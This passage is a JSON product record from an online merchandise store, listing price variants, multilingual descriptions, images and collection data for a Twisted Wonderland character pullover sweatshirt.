1HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":377,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Disney Twisted Wonderland Sweatshirts - Starsending Robes! Trey Clover (Twisted Wonderland) Pullover Sweatshirt RB0301","fr":"Disney Twisted Wonderland Sweatshirts - Robes d\u0027\u00e9toiles! Trey Clover (Twisted Wonderland) Chandail pull RB0301","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 - \u661f\u306e\u30ed\u30d6! Trey Clover (\u30c8\u30ec\u30ea\u30fc\u30fb\u30af\u30ed\u30fc\u30d0\u30fc)Twisted Wonderland) \u30d7\u30eb\u30aa\u30fc\u30d0\u30fc \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 RB0301","nl":"Disney Twisted Wonderland Sweatshirts - Starsending Robes! Trey Clover (Twisted Wonderland) Pullover Sweater RB0301","de":"Disney Twisted Wonderland Sweatshirts - Starsending Robes! Trey Clover (Twisted Wonderland) Pullover Sweatshirt RB0301","es":"Disney Twisted Wonderland Sweatshirts - Starsending Robes! Trey CloverTwisted WonderlandSudadera Pullover RB0301","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland \uc2a4\uc6e8\ud130 - Starsending Robes! Trey \ud074\ub85c\ubc84 (Twisted Wonderland) \uc2a4\uc6e8\ud130 \uc2a4\uc6e8\ud130 RB0301","it":"Disney Disney Twisted Wonderland Felpe - Starsending Robes! Trey CloverTwisted Wonderland) Pullover Felpa RB0301","pt":"Disney Twisted Wonderland Sweatshirts - Starsending Robes! Trey Clover (Twisted Wonderland) Pullover Sweatshirt RB0301"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EBe aware: Should you like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u5b89\u5b9a\u3057\u305f\u8272\u306f80%\u306e\u7dbf\u300120%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u5165\u53e3\u888b\u306e\u30dd\u30b1\u30c3\u30c8\u3001\u4e00\u81f4\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u304a\u3088\u3073\u808b\u9aa8\u306e\u8896\u003C\/li\u003E\u003Cli\u003E\u30ef\u30fc\u30eb\u30c9\u30fb\u30a2\u30af\u30bb\u30b7\u30d6\u30eb\u30fb\u30a2\u30c6\u30a3\u30a2\u30fc\u30fb\u30d7\u30e9\u30af\u30c6\u30a3\u30b9\u306e\u8981\u4ef6\u306b\u5f93\u3063\u3066\u502b\u7406\u7684\u306b\u8abf\u9054\u003C\/li\u003E\u003Cli\u003E\u6ce8\u610f:\u3042\u306a\u305f\u306e\u30d5\u30fc\u30c9\u6599\u7406\u304c\u597d\u304d\u306a\u30892\u30b5\u30a4\u30ba\u3092\u4e0a\u56de\u308b\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\uc548\uc815\uc801\uc778 \uc0c9\uc0c1\uc740 80 %\uba74, 20 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. Heather Gray\ub294 70 %\uba74, 30 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\uc785\uad6c \uc8fc\uba38\ub2c8 \uc8fc\uba38\ub2c8, \uc77c\uce58 drawstring \ubc0f \ub291\uace8 \ud314\ubaa9\u003C\/li\u003E\u003Cli\u003EEthically\ub294 World Accountable Attire Practices \uc694\uad6c \uc0ac\ud56d\uc744 \ub530\ub974\ub294\u003C\/li\u003E\u003Cli\u003Eaware: \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \ud6c4\ub4dc \uc811\uc2dc\ub97c \uc88b\uc544\ud574\uc57c 2 \ud06c\uae30 \uc62c\ub77c\uac11\ub2c8\ub2e4\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003EStabiele kleuren zijn 80% katoen, 20% polyester. Heather Gray is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EIngang zakje, bijpassende koord en rib manchetten\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Accountable Attire Practices Vereisten\u003C\/li\u003E\u003Cli\u003ELet op: Als u wilt uw hoodies didevelled gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs stables sont 80% coton, 20% polyester. Heather Gray est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPoche d\u0027entr\u00e9e, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003ESource \u00e9thique selon les exigences des pratiques comptables mondiales\u003C\/li\u003E\u003Cli\u003ESoyez conscient: Si vous aimez vos sweat \u00e0 capuches d\u00e9shabill\u00e9s aller 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EStabile Farben sind 80% Baumwolle, 20% Polyester. Heather Gray ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003EEntrance Tasche, passende Kordelzug und Rippenmanschetten\u003C\/li\u003E\u003Cli\u003EEthisch nach den World Accountable Attire Practices Anforderungen\u003C\/li\u003E\u003Cli\u003EBeachten Sie: Sollten Sie Ihre Hoodies entfesselt gehen 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz. (~280 gsm)\u003C\/li\u003E\u003Cli\u003ELos colores estables son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Gray es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsillo de bolsa de entrada, empaquetado y costillas\u003C\/li\u003E\u003Cli\u003EFuentes \u00e9ticas a ra\u00edz de los requisitos en materia de pr\u00e1cticas atentas contables mundiales\u003C\/li\u003E\u003Cli\u003ETenga en cuenta: Si le gustan sus capuchas desmontadas go 2 tama\u00f1os arriba\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori stabili sono 80% cotone, 20% poliestere. Heather Gray \u00e8 di 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003ETasca d\u0027ingresso, coulisse e polsini a coste\u003C\/li\u003E\u003Cli\u003EOriginariamente secondo il World Accountable Attire Practices Requisiti\u003C\/li\u003E\u003Cli\u003EEssere consapevoli: Se ti piacciono le tue felpe sgusciate andare 2 taglie in su\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8,25 oz. (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores est\u00e1veis s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Gray \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Charcoal Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsa de bolsa de entrada, cord\u00e3o de correspond\u00eancia e punhos de costela\u003C\/li\u003E\u003Cli\u003EFonte eticamente seguindo os Requisitos de Pr\u00e1ticas de \u00c1til Cont\u00e1beis do Mundo\u003C\/li\u003E\u003Cli\u003EEsteja ciente: Se voc\u00ea gosta de seus capuzes desigual vai 2 tamanhos at\u00e9\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-26T07:55:06.000000Z","updated_at":"2025-09-25T19:42:23.000000Z","deleted_at":null,"meta":{"id_woo":9515,"combination_id":16},"source":null,"id_source":null,"media":[{"id":751,"model_type":"product","model_id":377,"uuid":"f289c1f4-151a-4d92-8903-ce0a1e865bc5","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-39","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-39.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36888,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10377},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:55:07.000000Z","updated_at":"2024-11-26T07:55:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/751\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-39.jpg","preview_url":""},{"id":756,"model_type":"product","model_id":377,"uuid":"d50f829b-f117-4577-bb76-58fff778e265","collection_name":"images","name":"raf750x1000075toatmeal_heather-39","file_name":"raf750x1000075toatmeal_heather-39.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":180869,"manipulations":[],"custom_properties":{"image_id_woo":10378},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-26T07:55:09.000000Z","updated_at":"2024-11-26T07:55:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/756\/raf750x1000075toatmeal_heather-39.jpg","preview_url":""}],"prices":[{"id":377,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":377,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-26T07:55:10.000000Z","updated_at":"2024-11-26T07:55:10.000000Z","laravel_through_key":377,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"priceable":{"id":377,"product_id":377,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TWISSKU-71581","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:55:10.000000Z","updated_at":"2024-11-26T07:55:10.000000Z","deleted_at":null}}],"thumbnail":{"id":751,"model_type":"product","model_id":377,"uuid":"f289c1f4-151a-4d92-8903-ce0a1e865bc5","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-39","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-39.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36888,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10377},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:55:07.000000Z","updated_at":"2024-11-26T07:55:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/751\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-39.jpg","preview_url":""},"collections":[{"id":106,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland Sweatshirts","fr":"Disney Twisted Wonderland Chandails","de":"Disney Twisted Wonderland S\u00fc\u00dfigkeiten","es":"Disney Twisted Wonderland Sudaderas","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland \ub540 \uc7ac\ud0b7","it":"Disney Disney Twisted Wonderland Felpe","nl":"Disney Twisted Wonderland Zweetshirts","pt":"Disney Twisted Wonderland Camisetas"},"description":{"en":"Introducing the new Disney Twisted Wonderland Sweatshirts in our Disney Twisted Wonderland Store. Are you looking for the perfect way to show your love for Disney Twisted Wonderland? Look no further than the new line of official Disney Twisted Wonderland sweatshirts from the Disney Twisted Wonderland store! Keep warm and show off your fandom with these stylish and comfortable shirts, featuring designs inspired by characters from the popular franchise.","fr":"Pr\u00e9sentation du nouveau Disney Twisted Wonderland Sweatshirts dans notre Disney Twisted Wonderland Entreposer. Vous cherchez la fa\u00e7on parfaite de montrer votre amour pour Disney Twisted Wonderland? Ne cherchez pas plus loin que la nouvelle ligne de Disney officiel Twisted Wonderland sweat-shirts du Disney Twisted Wonderland En magasin ! Gardez au chaud et montrez votre fandom avec ces chemises \u00e9l\u00e9gantes et confortables, avec des motifs inspir\u00e9s par des personnages de la franchise populaire.","de":"Einf\u00fchrung des neuen Disney Twisted Wonderland Sweatshirts in unserem Disney Twisted Wonderland Store. Sind Sie auf der Suche nach dem perfekten Weg, um Ihre Liebe zu Disney zeigen Twisted Wonderland? Schauen Sie nicht weiter als die neue Linie der offiziellen Disney Twisted Wonderland Sweatshirts aus der Disney Twisted Wonderland Laden! Halten Sie warm und zeigen Sie Ihr Fandom mit diesen stilvollen und komfortablen Hemden, mit Designs inspiriert von Charakteren aus dem beliebten Franchise.","es":"Presentando el nuevo Disney Twisted Wonderland Sudaderas en nuestro Disney Twisted Wonderland Tienda. \u00bfEst\u00e1s buscando la manera perfecta de mostrar tu amor por Disney Twisted Wonderland? No busques m\u00e1s all\u00e1 de la nueva l\u00ednea oficial de Disney Twisted Wonderland sudaderas de Disney Twisted Wonderland tienda! Mantener el calor y mostrar su fandom con estas camisas elegantes y confortables, con dise\u00f1os inspirados en personajes de la franquicia popular.","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u65b0\u3057\u3044\u7d39\u4ecb Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 Twisted Wonderland \u30b9\u30c8\u30a2\u3002 \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u793a\u3059\u305f\u3081\u306e\u5b8c\u74a7\u306a\u65b9\u6cd5\u3092\u63a2\u3057\u3066\u3044\u307e\u3059 Twisted Wonderland\u304a\u554f\u3044\u5408\u308f\u305b \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u516c\u5f0f\u306e\u65b0\u3057\u3044\u30e9\u30a4\u30f3\u3088\u308a\u3082\u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044 Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 Twisted Wonderland \u30b9\u30c8\u30a2! \u4eba\u6c17\u306e\u30d5\u30e9\u30f3\u30c1\u30e3\u30a4\u30ba\u306e\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u306b\u89e6\u767a\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3092\u7279\u5fb4\u3068\u3059\u308b\u3001\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u5feb\u9069\u306a\u30b7\u30e3\u30c4\u3067\u3001\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u6e29\u304b\u304f\u898b\u305b\u307e\u3057\u3087\u3046\u3002","ko":"\uc0c8\ub85c\uc6b4 \ub514\uc988\ub2c8 \uc18c\uac1c Twisted Wonderland \ub514\uc988\ub2c8\uc758 \uc2a4\uc6e8\ud130 Twisted Wonderland \uc81c\ud488 \uc815\ubcf4 \ub514\uc988\ub2c8\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \uc644\ubcbd\ud55c \ubc29\ubc95\uc744 \ucc3e\uace0 \uc788\uc2b5\ub2c8\ub2e4. Twisted Wonderland\u00b7 \uacf5\uc2dd \ub514\uc988\ub2c8\uc758 \uc0c8\ub85c\uc6b4 \ub77c\uc778 \uc774\uc0c1 \ubd10 Twisted Wonderland \ub514\uc988\ub2c8\uc758 \uc2a4\uc6e8\ud130 Twisted Wonderland \uc774\ub984 * \uc774 \uc138\ub828\ub418\uace0 \ud3b8\uc548\ud55c \uc154\uce20\ub85c \ud32c\ub364\uc744 \ub530\ub73b\ud558\uac8c \uc720\uc9c0\ud558\uc2ed\uc2dc\uc624. \uc778\uae30\uc788\ub294 \ud504\ub79c\ucc28\uc774\uc988\uc5d0\uc11c \ubb38\uc790\ub85c \uc601\uac10\uc744 \uc5bb\uc740 \ub514\uc790\uc778\uc744 \ud2b9\uc9d5\uc73c\ub85c\ud569\ub2c8\ub2e4.","it":"Presentare la nuova Disney Twisted Wonderland Felpe nella nostra Disney Twisted Wonderland Negozio. Stai cercando il modo perfetto per mostrare il tuo amore per Disney Twisted Wonderland? Non guardare oltre la nuova linea di Disney ufficiale Twisted Wonderland felpe della Disney Twisted Wonderland negozio! Tenere caldo e mostrare il vostro fandom con queste camicie eleganti e confortevoli, con disegni ispirati ai personaggi del franchise popolare.","nl":"Introductie van de nieuwe Disney Twisted Wonderland Sweatshirts in onze Disney Twisted Wonderland Winkel. Ben je op zoek naar de perfecte manier om je liefde voor Disney te tonen Twisted Wonderland? Kijk niet verder dan de nieuwe lijn van offici\u00eble Disney Twisted Wonderland sweatshirts van de Disney Twisted Wonderland winkel! Houd warm en pronken uw fandom met deze stijlvolle en comfortabele shirts, met ontwerpen ge\u00efnspireerd door personages uit de populaire franchise.","pt":"Apresentando a nova Disney Twisted Wonderland Camisetas em nossa Disney Twisted Wonderland Loja. Voc\u00ea est\u00e1 procurando a maneira perfeita de mostrar seu amor para a Disney Twisted Wonderland? N\u00e3o procure mais do que a nova linha da Disney oficial Twisted Wonderland camisolas da Disney Twisted Wonderland Armaz\u00e9m! Mantenha o calor e mostre a sua fandom com estas camisas elegantes e confort\u00e1veis, com desenhos inspirados por personagens da franquia popular."}},"sort":"custom","created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2025-11-19T02:52:06.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-sweatshirts","redbubble_style":"u-sweatshirt-pullover","combination_id":16,"base_price":39.5},"type_code":"sweatshirts","pivot":{"product_id":377,"collection_id":106,"position":1,"created_at":"2024-11-26T07:55:06.000000Z","updated_at":"2024-11-26T07:55:06.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":45,"_rgt":72,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland Cloth","fr":"Disney Twisted Wonderland V\u00eatements","de":"Disney Twisted Wonderland Cloth","es":"Disney Twisted Wonderland Cloth","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30ed\u30b0\u30a4\u30f3","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland \uc81c\ud488\uc815\ubcf4","it":"Disney Disney Twisted Wonderland Cloth","nl":"Disney Twisted Wonderland Doek","pt":"Disney Twisted Wonderland Pano de pano"},"description":{"en":"This is a Disney Twisted Wonderland Cloth in Disney Twisted Wonderland Store. Are you looking for a unique way to show off your love for Disney Twisted Wonderland? Look no further than Disney Twisted Wonderland Store\u0027s new line of cloth merchandise! In this article, we\u0027ll explore the range of adorable and stylish designs featured in Disney Twisted Wonderland Cloth, as well as the many ways in which you can use it to bring some extra magic into your life!","fr":"C\u0027est un Disney Twisted Wonderland V\u00eatements en Disney Twisted Wonderland Entreposer. Vous cherchez une fa\u00e7on unique de montrer votre amour pour Disney Twisted Wonderland? Ne cherchez pas plus loin que Disney Twisted Wonderland La nouvelle gamme de produits en tissu ! Dans cet article, nous explorerons la gamme de designs adorables et \u00e9l\u00e9gants Twisted Wonderland Cloth, ainsi que les nombreuses fa\u00e7ons dont vous pouvez l\u0027utiliser pour apporter une magie suppl\u00e9mentaire dans votre vie!","de":"Das ist ein Disney Twisted Wonderland Tuch in Disney Twisted Wonderland Store. Suchen Sie einen einzigartigen Weg, um Ihre Liebe zu Disney zeigen Twisted Wonderland? Sieh nicht mehr als Disney Twisted Wonderland Store ist neue Linie der Stoffwaren! In diesem Artikel werden wir das Angebot an bezaubernden und stilvollen Designs in Disney erkunden. Twisted Wonderland Cloth, sowie die vielen M\u00f6glichkeiten, in denen Sie es verwenden k\u00f6nnen, um einige zus\u00e4tzliche Magie in Ihr Leben zu bringen!","es":"Esto es un Disney Twisted Wonderland Cloth en Disney Twisted Wonderland Tienda. Est\u00e1s buscando una manera \u00fanica de mostrar tu amor por Disney Twisted Wonderland? No busques m\u00e1s que Disney Twisted Wonderland \u00a1La nueva l\u00ednea de mercader\u00eda de tela de la tienda! En este art\u00edculo, exploraremos la gama de dise\u00f1os adorables y elegantes que aparecen en Disney Twisted Wonderland Cloth, as\u00ed como las muchas maneras en que puedes usarlo para traer algo de magia extra en tu vida!","ja":"\u3053\u308c\u306f\u30c7\u30a3\u30ba\u30cb\u30fc\u3067\u3059 Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u5e03 Twisted Wonderland \u30b9\u30c8\u30a2\u3002 \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u30e6\u30cb\u30fc\u30af\u306a\u65b9\u6cd5\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? Twisted Wonderland\u304a\u554f\u3044\u5408\u308f\u305b \u30c7\u30a3\u30ba\u30cb\u30fc\u3088\u308a\u3082\u3082\u3046\u63a2\u3059 Twisted Wonderland \u5e03\u306e\u5546\u54c1\u306e\u65b0\u3057\u3044\u30e9\u30a4\u30f3\u3092\u8caf\u3048\u3066\u4e0b\u3055\u3044! 